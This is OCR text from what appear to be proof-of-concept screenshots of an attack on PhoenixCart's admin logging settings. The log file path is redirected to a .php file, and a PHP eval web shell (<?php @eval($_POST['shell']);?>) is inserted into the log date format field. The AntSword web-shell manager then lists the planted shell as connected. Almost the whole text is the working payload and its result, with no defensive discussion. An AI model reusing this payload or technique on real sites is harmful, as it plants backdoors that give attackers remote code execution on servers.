 Logging
Title Value Action Display The Page Parse
Store Page Parse Time true
Log Destination /phpEnv/www/PhoenixCart/shelll.php
Display the page parse
Log Date Format <?php @eval($_POST['shell']);?> %d/%m/%Y %H:%M:%S
Date Added: 04/12/2024
Display The Page Parse Time true
Store Database Queries false
Displaying 1 to 5 (of 5 entries)
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (1) 分类目录 (1)
Parse Time: 0.092s
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间 添加 重命名 删除
http://phoenixcart/shelll.php 127.0.0.1 本机地址 CZ88. 2024/04/12 16:35:03 2024/04/12 16:35:03 默认分类 1